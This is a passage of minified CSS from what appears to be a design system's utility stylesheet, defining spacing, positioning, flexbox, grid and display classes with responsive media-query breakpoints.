var(--spacing-5))}.cds-6-_68nt3d{margin-right:calc(-1 * var(--spacing-6))}.cds-7-_1ixttne{margin-right:calc(-1 * var(--spacing-7))}.cds-8-_1syhz14{margin-right:calc(-1 * var(--spacing-8))}.cds-9-_mlqjvq{margin-right:calc(-1 * var(--spacing-9))}.cds-10-_c0oilv{margin-right:calc(-1 * var(--spacing-10))}.cds-0_5-_wq5nod{margin-right:calc(-1 * var(--spacing-0\.5))}.cds-1_5-_12vblwt{margin-right:calc(-1 * var(--spacing-1\.5))}.cds-0-_216c2g{padding:var(--spacing-0)}.cds-1-_n6z2ah{padding:var(--spacing-1)}.cds-2-_1o1v48h{padding:var(--spacing-2)}.cds-3-_1rdigxg{padding:var(--spacing-3)}.cds-4-_50n9f9{padding:var(--spacing-4)}.cds-5-_1n6yhx5{padding:var(--spacing-5)}.cds-6-_1kyubl8{padding:var(--spacing-6)}.cds-7-_1l7691l{padding:var(--spacing-7)}.cds-8-_1xlgr5{padding:var(--spacing-8)}.cds-9-_1ifhf1f{padding:var(--spacing-9)}.cds-10-_58bme0{padding:var(--spacing-10)}.cds-0_5-_lcudk2{padding:var(--spacing-0\.5)}.cds-1_5-_1lhrz9r{padding:var(--spacing-1\.5)}.cds-0-_1ehpnd{padding-top:var(--spacing-0)}.cds-1-_1sy2ps1{padding-top:var(--spacing-1)}.cds-2-_fik044{padding-top:var(--spacing-2)}.cds-3-_5y4gfs{padding-top:var(--spacing-3)}.cds-4-_q46sbx{padding-top:var(--spacing-4)}.cds-5-_1xqkhky{padding-top:var(--spacing-5)}.cds-6-_mjqg5l{padding-top:var(--spacing-6)}.cds-7-_1sy92d6{padding-top:var(--spacing-7)}.cds-8-_1p18wwy{padding-top:var(--spacing-8)}.cds-9-_1x6jpui{padding-top:var(--spacing-9)}.cds-10-_12325wk{padding-top:var(--spacing-10)}.cds-0_5-_1rgrln9{padding-top:var(--spacing-0\.5)}.cds-1_5-_1ys36pr{padding-top:var(--spacing-1\.5)}.cds-0-_1dm135g{padding-bottom:var(--spacing-0)}.cds-1-_17cz18m{padding-bottom:var(--spacing-1)}.cds-2-_jg634k{padding-bottom:var(--spacing-2)}.cds-3-_10f3bvw{padding-bottom:var(--spacing-3)}.cds-4-_rtvvf2{padding-bottom:var(--spacing-4)}.cds-5-_137yt3q{padding-bottom:var(--spacing-5)}.cds-6-_lxo2gd{padding-bottom:var(--spacing-6)}.cds-7-_16ltyoy{padding-bottom:var(--spacing-7)}.cds-8-_1cr6jtl{padding-bottom:var(--spacing-8)}.cds-9-_pcv2ei{padding-bottom:var(--spacing-9)}.cds-10-_1vnm5g0{padding-bottom:var(--spacing-10)}.cds-0_5-_f2wcfe{padding-bottom:var(--spacing-0\.5)}.cds-1_5-_7fgfba{padding-bottom:var(--spacing-1\.5)}.cds-0-_ocjms7{padding-left:var(--spacing-0)}.cds-1-_zpn1u8{padding-left:var(--spacing-1)}.cds-2-_11ix2s4{padding-left:var(--spacing-2)}.cds-3-_m245rc{padding-left:var(--spacing-3)}.cds-4-_1g6imbc{padding-left:var(--spacing-4)}.cds-5-_dyujty{padding-left:var(--spacing-5)}.cds-6-_19boj8m{padding-left:var(--spacing-6)}.cds-7-_18fy403{padding-left:var(--spacing-7)}.cds-8-_1n01eo4{padding-left:var(--spacing-8)}.cds-9-_6398xh{padding-left:var(--spacing-9)}.cds-10-_11g7au{padding-left:var(--spacing-10)}.cds-0_5-_ihx6rm{padding-left:var(--spacing-0\.5)}.cds-1_5-_13m8cm5{padding-left:var(--spacing-1\.5)}.cds-0-_mgcr4v{padding-right:var(--spacing-0)}.cds-1-_1vh894o{padding-right:var(--spacing-1)}.cds-2-_1fpvsav{padding-right:var(--spacing-2)}.cds-3-_63shon{padding-right:var(--spacing-3)}.cds-4-_13srchq{padding-right:var(--spacing-4)}.cds-5-_1mhm9a{padding-right:var(--spacing-5)}.cds-6-_38sm7k{padding-right:var(--spacing-6)}.cds-7-_pjzvwx{padding-right:var(--spacing-7)}.cds-8-_1cnl00p{padding-right:var(--spacing-8)}.cds-9-_1s97ztp{padding-right:var(--spacing-9)}.cds-10-_1novfy9{padding-right:var(--spacing-10)}.cds-0_5-_1x3i7y1{padding-right:var(--spacing-0\.5)}.cds-1_5-_1dpj6kg{padding-right:var(--spacing-1\.5)}.cds-top-tlq2qfa{position:absolute;top:0;left:0;right:0}.cds-bottom-b1f603p7{position:absolute;bottom:0;left:0;right:0}.cds-left-lwqveln{position:absolute;top:0;bottom:0;left:0}.cds-right-r1t7hx8c{position:absolute;top:0;bottom:0;right:0}.cds-all-a6uhwiy{position:absolute;inset:0}.cds-staticPosition-s1r38gxl{position:static}.cds-relative-r5okg6e{position:relative}.cds-fixed-f41ml97{position:fixed}.cds-absolute-a185np7x{position:absolute}.cds-sticky-s37ilj6{position:-webkit-sticky;position:sticky}@media (min-width:1280px){.cds-0-_14hfapo.cds-responsive{gap:var(--spacing-0)}}@media (min-width:1280px){.cds-1-_z8h9xs.cds-responsive{gap:var(--spacing-1)}}@media (min-width:1280px){.cds-2-_gw18oi.cds-responsive{gap:var(--spacing-2)}}@media (min-width:1280px){.cds-3-_rty4ht.cds-responsive{gap:var(--spacing-3)}}@media (min-width:1280px){.cds-4-_1y0wq0s.cds-responsive{gap:var(--spacing-4)}}@media (min-width:1280px){.cds-5-_fmrwce.cds-responsive{gap:var(--spacing-5)}}@media (min-width:1280px){.cds-6-_1s77twy.cds-responsive{gap:var(--spacing-6)}}@media (min-width:1280px){.cds-7-_1ppqvzo.cds-responsive{gap:var(--spacing-7)}}@media (min-width:1280px){.cds-8-_18jsjcb.cds-responsive{gap:var(--spacing-8)}}@media (min-width:1280px){.cds-9-_1wezxpo.cds-responsive{gap:var(--spacing-9)}}@media (min-width:1280px){.cds-10-_ol7rrc.cds-responsive{gap:var(--spacing-10)}}@media (min-width:1280px){.cds-0_5-_d83bzw.cds-responsive{gap:var(--spacing-0\.5)}}@media (min-width:1280px){.cds-1_5-_imk0bp.cds-responsive{gap:var(--spacing-1\.5)}}@media (min-width:1280px){.cds-flex-start-f10oi0hk.cds-responsive{-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start}}@media (min-width:1280px){.cds-flex-end-fn5xyzw.cds-responsive{-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end}}@media (min-width:1280px){.cds-center-c1omo8uj.cds-responsive{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}@media (min-width:1280px){.cds-stretch-s9au5n0.cds-responsive{-webkit-align-items:stretch;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}}@media (min-width:1280px){.cds-baseline-bphtvy3.cds-responsive{-webkit-align-items:baseline;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline}}@media (min-width:1280px){.cds-flex-start-fwmngf.cds-responsive{-webkit-align-content:flex-start;-ms-flex-line-pack:start;align-content:flex-start}}@media (min-width:1280px){.cds-flex-end-fne9ozu.cds-responsive{-webkit-align-content:flex-end;-ms-flex-line-pack:end;align-content:flex-end}}@media (min-width:1280px){.cds-center-cm09pmv.cds-responsive{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center}}@media (min-width:1280px){.cds-stretch-sdfvqla.cds-responsive{-webkit-align-content:stretch;-ms-flex-line-pack:stretch;align-content:stretch}}@media (min-width:1280px){.cds-space-between-s211023.cds-responsive{-webkit-align-content:space-between;-ms-flex-line-pack:space-between;align-content:space-between}}@media (min-width:1280px){.cds-space-around-sf58qbr.cds-responsive{-webkit-align-content:space-around;-ms-flex-line-pack:space-around;align-content:space-around}}@media (min-width:1280px){.cds-flex-start-fpi4yds.cds-responsive{-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start}}@media (min-width:1280px){.cds-flex-end-fwhijg7.cds-responsive{-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end}}@media (min-width:1280px){.cds-center-cuekcv0.cds-responsive{-webkit-align-self:center;-ms-flex-item-align:center;align-self:center}}@media (min-width:1280px){.cds-stretch-s1aawerz.cds-responsive{-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch}}@media (min-width:1280px){.cds-baseline-b8mgukt.cds-responsive{-webkit-align-self:baseline;-ms-flex-item-align:baseline;align-self:baseline}}@media (min-width:1280px){.cds-auto-achw25k.cds-responsive{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto}}@media (min-width:1280px){.cds-flex-start-f1mnlnfz.cds-responsive{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}}@media (min-width:1280px){.cds-flex-end-fs3bhc4.cds-responsive{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}}@media (min-width:1280px){.cds-center-cxwr6t8.cds-responsive{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}}@media (min-width:1280px){.cds-space-between-s4tylz0.cds-responsive{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}}@media (min-width:1280px){.cds-space-around-soot9o7.cds-responsive{-webkit-box-pack:space-around;-webkit-justify-content:space-around;-ms-flex-pack:space-around;justify-content:space-around}}@media (min-width:1280px){.cds-space-evenly-s158dsto.cds-responsive{-webkit-box-pack:space-evenly;-webkit-justify-content:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly}}@media (min-width:1280px){.cds-row-rst6hui.cds-responsive{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}}@media (min-width:1280px){.cds-column-ca0ad2j.cds-responsive{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}}@media (min-width:1280px){.cds-row-reverse-rg1evwc.cds-responsive{-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}}@media (min-width:1280px){.cds-column-reverse-c1xbo39l.cds-responsive{-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}}@media (min-width:1280px){.cds-wrap-we9etu5.cds-responsive{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}}@media (min-width:1280px){.cds-nowrap-n1507dgo.cds-responsive{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}}@media (min-width:1280px){.cds-wrap-reverse-w1l2p785.cds-responsive{-webkit-flex-wrap:wrap-reverse;-ms-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse}}@media (min-width:1280px){.cds-1-_5cfwip.cds-responsive{-webkit-flex-shrink:1;-ms-flex-negative:1;flex-shrink:1}}@media (min-width:1280px){.cds-2-_vl8pck.cds-responsive{-webkit-flex-shrink:2;-ms-flex-negative:2;flex-shrink:2}}@media (min-width:1280px){.cds-3-_ajfm8x.cds-responsive{-webkit-flex-shrink:3;-ms-flex-negative:3;flex-shrink:3}}@media (min-width:1280px){.cds-1-_tn406x.cds-responsive{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}}@media (min-width:1280px){.cds-2-_1tskfud.cds-responsive{-webkit-box-flex:2;-webkit-flex-grow:2;-ms-flex-positive:2;flex-grow:2}}@media (min-width:1280px){.cds-3-_oyh8py.cds-responsive{-webkit-box-flex:3;-webkit-flex-grow:3;-ms-flex-positive:3;flex-grow:3}}@media (min-width:1280px){.cds-block-bvtjqw6.cds-responsive{display:block}}@media (min-width:1280px){.cds-inline-block-ic0o6u4.cds-responsive{display:inline-block}}@media (min-width:1280px){.cds-flex-fqfs6zq.cds-responsive{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}}@media (min-width:1280px){.cds-inline-flex-ihdk7r.cds-responsive{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex}}@media (min-width:1280px){.cds-none-n1dh9x8v.cds-responsive{display:none}}@media (min-width:1280px){.cds-contents-cbhye2n.cds-responsive{display:contents}}@media (min-width:1280px){.cds-grid-gechren.cds-responsive{display:grid}}@media (min-width:1280px){.cds-hidden-htxi0j.cds-responsive{visibility:hidden}}@media (min-width:1280px){.cds-visible-vuat358.cds-responsive{visibility:visible}}@media (min-width:1280px){.cds-columns-1-cm0rmx3.cds-responsive{grid-template-columns:repeat(1,minmax(0,1fr))}}@media (min-width:1280px){.cds-columns-2-c619cqd.cds-responsive{grid-template-columns:repeat(2,minmax(0,1fr))}}@media (min-width:1280px){.cds-columns-3-c14kln2r.cds-responsive{grid-template-columns:repeat(3,minmax(0,1fr))}}@media (min-width:1280px){.cds-columns-4-c1fvsfdu.cds-responsive{grid-template-columns:repeat(4,minmax(0,1fr))}}@media (min-width:1280px){.cds-columns-5-c1fowf2h.cds-responsive{grid-template-columns:repeat(5,minmax(0,1fr))}}@media (min-width:1280px){.cds-columns-6-c1r03d0o.cds-responsive{grid-template-columns:repeat(6,minmax(0,1fr))}}@media (min-width:1280px){.cds-columns-7-cbd78fg.cds-responsive{grid-template-columns:repeat(7,minmax(0,1fr))}}@media (min-width:1280px){.cds-columns-8-cw3lom2.cds-responsive{grid-template-columns:repeat(8,minmax(0,1fr))}}@media (min-width:1280px){.cds-columns-9-cmhkulm.cds-responsive{grid-template-columns:repeat(9,minmax(0,1fr))}}@media (min-width:1280px){.cds-columns-10-csc9kyr.cds-responsive{grid-template-columns:repeat(10,minmax(0,1fr))}}@media (min-width:1280px){.cds-columns-11-c1sc57j5.cds-responsive{grid-template-columns:repeat(11,minmax(0,1fr))}}@media (min-width:1280px){.cds-columns-12-cng5s2m.cds-responsive{grid-template-columns:repeat(12,minmax(0,1fr))}}@media (min-width:1280px){.cds-colStart-1-c5v48ti.cds-responsive{grid-column-start:1}}@media (min-width:1280px){.cds-colStart-2-c1a44psv.cds-responsive{grid-column-start:2}}@media (min-width:1280px){.cds-colStart-3-czjftdo.cds-responsive{grid-column-start:3}}@media (min-width:1280px){.cds-colStart-4-c115t9x0.cds-responsive{grid-column-start:4}}@media (min-width:1280px){.cds-colStart-5-cp5sokf.cds-responsive{grid-column-start:5}}@media (min-width:1280px){.cds-colStart-6-c4zr1ly.cds-responsive{grid-column-start:6}}@media (min-width:1280px){.cds-colStart-7-crjgvsm.cds-responsive{grid-column-start:7}}@media (min-width:1280px){.cds-colStart-8-c15wjy2s.cds-responsive{grid-column-start:8}}@media (min-width:1280px){.cds-colStart-9-c164ygm2.cds-responsive{grid-column-start:9}}@media (min-width:1280px){.cds-colStart-10-c1704m9s.cds-responsive{grid-column-start:10}}@media (min-width:1280px){.cds-colStart-11-c1gzxx09.cds-responsive{grid-column-start:11}}@media (min-width:1280px){.cds-colStart-12-c8pifaq.cds-responsive{grid-column-start:12}}@media (min-width:1280px){.cds-colEnd-1-c1u0jzh1.cds-responsive{grid-column-end:1}}@media (min-width:1280px){.cds-colEnd-2-cnj2kvx.cds-responsive{grid-column-end:2}}@media (min-width:1280px){.cds-colEnd-3-c180nmbb.cds-responsive{grid-column-end:3}}@media (min-width:1280px){.cds-colEnd-4-c5ruhmy.cds-responsive{grid-column-end:4}}@media (min-width:1280px){.cds-colEnd-5-c15t6ytp.cds-responsive{grid-column-end:5}}@media (min-width:1280px){.cds-colEnd-6-c1q8wbjf.cds-responsive{grid-column-end:6}}@media (min-width:1280px){.cds-colEnd-7-cqvicyu.cds-responsive{grid-column-end:7}}@media (min-width:1280px){.cds-colEnd-8-c11kd8ky.cds-responsive{grid-column-end:8}}@media (min-width:1280px){.cds-colEnd-9-cfuio7r.cds-responsive{grid-column-end:9}}@media (min-width:1280px){.cds-colEnd-10-c1g4r5pc.cds-responsive{grid-column-end:10}}@media (min-width:1280px){.cds-colEnd-11-czrwoqp.cds-responsive{grid-column-end:11}}@media (min-width:1280px){.cds-colEnd-12-c1qq70mp.cds-responsive{grid-column-end:12}}@media (min-width:1280px){.cds-colEnd-13-cuyzl6a.cds-responsive{grid-column-end:13}}@media (min-width:1280px){.cds-colEnd-auto-czqweul.cds-responsive{grid-column-end:auto}}@media (min-width:1280px){.cds-colEnd--1-cmqkc7s.cds-responsive{grid-column-end:-1}}@media (max-width:1279px){.cds-0-_mz16qq.cds-responsive{gap:var(--spacing-0)}}@media (max-width:1279px){.cds-1-_3nqbrg.cds-responsive{gap:var(--spacing-1)}}@media (max-width:1279px){.cds-2-_1wmlone.cds-responsive{gap:var(--spacing-2)}}@media (max-width:1279px){.cds-3-_1n93zpn.cds-responsive{gap:var(--spacing-3)}}@media (max-width:1279px){.cds-4-_16q7v5n.cds-responsive{gap:var(--spacing-4)}}@media (max-width:1279px){.cds-5-_cf8v2j.cds-responsive{gap:var(--spacing-5)}}@media (max-width:1279px){.cds-6-_1uoolzt.cds-responsive{gap:var(--spacing-6)}}@media (max-width:1279px){.cds-7-_11hpwhg.cds-responsive{gap:var(--spacing-7)}}@media (max-width:1279px){.cds-8-_1aik40a.cds-responsive{gap:var(--spacing-8)}}@media (max-width:1279px){.cds-9-_ls9q41.cds-responsive{gap:var(--spacing-9)}}@media (max-width:1279px){.cds-10-_1l1skwg.cds-responsive{gap:var(--spacing-10)}}@media (max-width:1279px){.cds-0_5-_uz2xir.cds-responsive{gap:var(--spacing-0\.5)}}@media (max-width:1279px){.cds-1_5-_sai4qq.cds-responsive{gap:var(--spacing-1\.5)}}@media (max-width:1279px){.cds-flex-start-f5hqih9.cds-responsive{-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start}}@media (max-width:1279px){.cds-flex-end-fwmlv69.cds-responsive{-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end}}@media (max-width:1279px){.cds-center-c1k26qaf.cds-responsive{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}@media (max-width:1279px){.cds-stretch-s162rd6f.cds-responsive{-webkit-align-items:stretch;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}}@media (max-width:1279px){.cds-baseline-b1iuk4pp.cds-responsive{-webkit-align-items:baseline;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline}}@media (max-width:1279px){.cds-flex-start-fnklc8z.cds-responsive{-webkit-align-content:flex-start;-ms-flex-line-pack:start;align-content:flex-start}}@media (max-width:1279px){.cds-flex-end-fzt4g3o.cds-responsive{-webkit-align-content:flex-end;-ms-flex-line-pack:end;align-content:flex-end}}@media (max-width:1279px){.cds-center-c7nczkt.cds-responsive{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center}}@media (max-width:1279px){.cds-stretch-s1p4c865.cds-responsive{-webkit-align-content:stretch;-ms-flex-line-pack:stretch;align-content:stretch}}@media (max-width:1279px){.cds-space-between-st1skkg.cds-responsive{-webkit-align-content:space-between;-ms-flex-line-pack:space-between;align-content:space-between}}@media (max-width:1279px){.cds-space-around-slg7uso.cds-responsive{-webkit-align-content:space-around;-ms-flex-line-pack:space-around;align-content:space-around}}@media (max-width:1279px){.cds-flex-start-f35jjvw.cds-responsive{-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start}}@media (max-width:1279px){.cds-flex-end-fm9ss07.cds-responsive{-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end}}@media (max-width:1279px){.cds-center-c179s5el.cds-responsive{-webkit-align-self:center;-ms-flex-item-align:center;align-self:center}}@media (max-width:1279px){.cds-stretch-suq6h5o.cds-responsive{-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch}}@media (max-width:1279px){.cds-baseline-baquqzd.cds-responsive{-webkit-align-self:baseline;-ms-flex-item-align:baseline;align-self:baseline}}@media (max-width:1279px){.cds-auto-a6ount4.cds-responsive{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto}}@media (max-width:1279px){.cds-flex-start-f1eby2df.cds-responsive{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}}@media (max-width:1279px){.cds-flex-end-ffvq4xs.cds-responsive{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}}@media (max-width:1279px){.cds-center-c1adm7l.cds-responsive{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}}@media (max-width:1279px){.cds-space-between-s7aiz38.cds-responsive{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}}@media (max-width:1279px){.cds-space-around-s1d0ls22.cds-responsive{-webkit-box-pack:space-around;-webkit-justify-content:space-around;-ms-flex-pack:space-around;justify-content:space-around}}@media (max-width:1279px){.cds-space-evenly-swv0mnu.cds-responsive{-webkit-box-pack:space-evenly;-webkit-justify-content:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly}}@media (max-width:1279px){.cds-row-r1ixqcrg.cds-responsive{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}}@media (max-width:1279px){.cds-column-cpp3siz.cds-responsive{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}}@media (max-width:1279px){.cds-row-reverse-rdgfufj.cds-responsive{-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}}@media (max-width:1279px){.cds-column-reverse-c1sql7vt.cds-responsive{-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}}@media (max-width:1279px){.cds-wrap-w1y3mnwt.cds-responsive{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}}@media (max-width:1279px){.cds-nowrap-n1lzmtdo.cds-responsive{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}}@media (max-width:1279px){.cds-wrap-reverse-wkt1ixc.cds-responsive{-webkit-flex-wrap:wrap-reverse;-ms-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse}}@media (max-width:1279px){.cds-1-_17p8huj.cds-responsive{-webkit-flex-shrink:1;-ms-flex-negative:1;flex-shrink:1}}@media (max-width:1279px){.cds-2-_dr09fn.cds-responsive{-webkit-flex-shrink:2;-ms-flex-negative:2;flex-shrink:2}}@media (max-width:1279px){.cds-3-_hbivq4.cds-responsive{-webkit-flex-shrink:3;-ms-flex-negative:3;flex-shrink:3}}@media (max-width:1279px){.cds-1-_gflyxb.cds-responsive{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}}@media (max-width:1279px){.cds-2-_10dacui.cds-responsive{-webkit-box-flex:2;-webkit-flex-grow:2;-ms-flex-positive:2;flex-grow:2}}@media (max-width:1279px){.cds-3-_13xslwx.cds-responsive{-webkit-box-flex:3;-webkit-flex-grow:3;-ms-flex-positive:3;flex-grow:3}}@media (max-width:1279px){.cds-block-b1b09v0i.cds-responsive{display:block}}@media (max-width:1279px){.cds-inline-block-i1j82fc6.cds-responsive{display:inline-block}}@media (max-width:1279px){.cds-flex-f5gjxpj.cds-responsive{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}}@media (max-width:1279px){.cds-inline-flex-i6u5c4a.cds-responsive{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex}}@media (max-width:1279px){.cds-none-nb2sus4.cds-responsive{display:none}}@media (max-width:1279px){.cds-contents-c18hg236.cds-responsive{display:contents}}@media (max-width:1279px){.cds-grid-g1bp3lc7.cds-responsive{display:grid}}@media (max-width:1279px){.cds-hidden-hct9g9f.cds-responsive{visibility:hidden}}@media (max-width:1279px){.cds-visible-v1tbgtyq.cds-responsive{visibility:visible}}@media (max-width:1279px){.cds-columns-1-cqpcuxt.cds-responsive{grid-template-columns:repeat(1,minmax(0,1fr))}}@media (max-width:1279px){.cds-columns-2-cte0pnl.cds-responsive{grid-template-columns:repeat(2,minmax(0,1fr))}}@media (max-width:1279px){.cds-columns-3-c1exm147.cds-responsive{grid-template-columns:repeat(3,minmax(0,1fr))}}@media (max-width:1279px){.cds-columns-4-cprb7jy.cds-responsive{grid-template-columns:repeat(4,minmax(0,1fr))}}@media (max-width:1279px){.cds-columns-5-cfqqi3v.cds-responsive{grid-template-columns:repeat(5,minmax(0,1fr))}}@media (max-width:1279px){.cds-columns-6-c17n5bvm.cds-responsive{grid-template-columns:repeat(6,minmax(0,1fr))}}@media (max-width:1279px){.cds-columns-7-c1jh270g.cds-responsive{grid-template-columns:repeat(7,minmax(0,1fr))}}@media (max-width:1279px){.cds-columns-8-ch411s7.cds-responsive{grid-template-columns:repeat(8,minmax(0,1fr))}}@media (max-width:1279px){.cds-columns-9-c1p9iq3p.cds-responsive{grid-template-columns:repeat(9,minmax(0,1fr))}}@media (max-width:1279px){.cds-columns-10-ckal40z.cds-responsive{grid-template-columns:repeat(10,minmax(0,1fr))}}@media (max-width:1279px){.cds-columns-11-c15281lj.cds-responsive{grid-template-columns:repeat(11,minmax(0,1fr))}}@media (max-width:1279px){.cds-columns-12-c1y1v8aj.cds-responsive{grid-template-columns:repeat(12,minmax(0,1fr))}}@media (max-width:1279px){.cds-colStart-1-cd67j78.cds-responsive{grid-column-start:1}}@media (max-width:1279px){.cds-colStart-2-c1578nlo.cds-responsive{grid-column-start:2}}@media (max-width:1279px){.cds-colStart-3-cnnnwmq.cds-responsive{grid-column-start:3}}@media (max-width:1279px){.cds-colStart-4-c158itfl.cds-responsive{grid-column-start:4}}@media (max-width:1279px){.cds-colStart-5-c186n7mm.cds-responsive{grid-column-start:5}}@media (max-width:1279px){.cds-colStart-6-c1n8eaeg.cds-responsive{grid-column-start:6}}@media (max-width:1279px){.cds-colStart-7-c1rcbxhy.cds-responsive{grid-column-start:7}}@media (max-width:1279px){.cds-colStart-8-c1bcz0xi.cds-responsive{grid-column-start:8}}@media (max-width:1279px){.cds-colStart-9-czmj9.cds-responsive{grid-column-start:9}}@media (max-width:1279px){.cds-colStart-10-c1u3idw7.cds-responsive{grid-column-start:10}}@media (max-width:1279px){.cds-colStart-11-c1a09ljf.cds-responsive{grid-column-start:11}}@media (max-width:1279px){.cds-colStart-12-c11azxgc.cds-responsive{grid-column-start:12}}@media (max-width:1279px){.cds-colEnd-1-chac49b.cds-responsive{grid-column-end:1}}@media (max-width:1279px){.cds-colEnd-2-c13vmclb.cds-responsive{grid-column-end:2}}@media (max-width:1279px){.cds-colEnd-3-c38id7c.cds-responsive{grid-column-end:3}}@media (max-width:1279px){.cds-colEnd-4-c1nljik5.cds-responsive{grid-column-end:4}}@media (max-width:1279px){.cds-colEnd-5-clbtcv0.cds-responsive{grid-column-end:5}}@media (max-width:1279px){.cds-colEnd-6-cpcfl6k.cds-responsive{grid-column-end:6}}@media (max-width:1279px){.cds-colEnd-7-c1919y96.cds-responsive{grid-column-end:7}}@media (max-width:1279px){.cds-colEnd-8-c1bw135x.cds-responsive{grid-column-end:8}}@media (max-width:1279px){.cds-colEnd-9-c17suj8v.cds-responsive{grid-column-end:9}}@media (max-width:1279px){.cds-colEnd-10-c13oilru.cds-responsive{grid-column-end:10}}@media (max-width:1279px){.cds-colEnd-11-c8mh5zu.cds-responsive{grid-column-end:11}}@media (max-width:1279px){.cds-colEnd-12-c7uiloq.cds-responsive{grid-column-end:12}}@media (max-width:1279px){.cds-colEnd-13-c5us79g.cds-responsive{grid-column-end:13}}@media (max-width:1279px){.cds-colEnd-auto-cys1vt1.cds-responsive{grid-column-end:auto}}@media (max-width:1279px){.cds-colEnd--1-cu5hmm0.cds-responsive{grid-column-end:-1}}@media (max-width:767px){.cds-0-_mhe86g.cds-responsive{gap:var(--spacing-0)}}@media (max-width:767px){.cds-1-_17dud1x.cds-responsive{gap:var(--spacing-1)}}@media (max-width:767px){.cds-2-_1avd1ea.cds-responsive{gap:var(--spacing-2)}}@media (max-width:767px){.cds-3-_rsyzt5.cds-responsive{gap:var(--spacing-3)}}@media (max-width:767px){.cds-4-_1ec2irj.cds-responsive{gap:var(--spacing-4)}}@media (max-width:767px){.cds-5-_1rgrjtt.cds-responsive{gap:var(--spacing-5)}}@media (max-width:767px){.cds-6-_1xjv5s.cds-responsive{gap:var(--spacing-6)}}@media (max-width:767px){.cds-7-_dbmwmw.cds-responsive{gap:var(--spacing-7)}}@media (max-width:767px){.cds-8-_1t4z0wg.cds-responsive{gap:var(--spacing-8)}}@media (max-width:767px){.cds-9-_4mvrwi.cds-responsive{gap:var(--spacing-9)}}@media (max-width:767px){.cds-10-_1lp6xxh.cds-responsive{gap:var(--spacing-10)}}@media (max-width:767px){.cds-0_5-_f6y6io.cds-responsive{gap:var(--spacing-0\.5)}}@media (max-width:767px){.cds-1_5-_1sij0p8.cds-responsive{gap:var(--spacing-1\.5)}}@media (max-width:767px){.cds-flex-start-f1ch6el3.cds-responsive{-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start}}@media (max-width:767px){.cds-flex-end-f1v1mlfk.cds-responsive{-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end}}@media (max-width:767px){.cds-center-cixbpau.cds-responsive{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}@media (max-width:767px){.cds-stretch-shthfyz.cds-responsive{-webkit-align-items:stretch;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}}@media (max-width:767px){.cds-baseline-bsxosj7.cds-responsive{-webkit-align-items:baseline;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline}}@media (max-width:767px){.cds-flex-start-f1h4ykvb.cds-responsive{-webkit-align-content:flex-start;-ms-flex-line-pack:start;align-content:flex-start}}@media 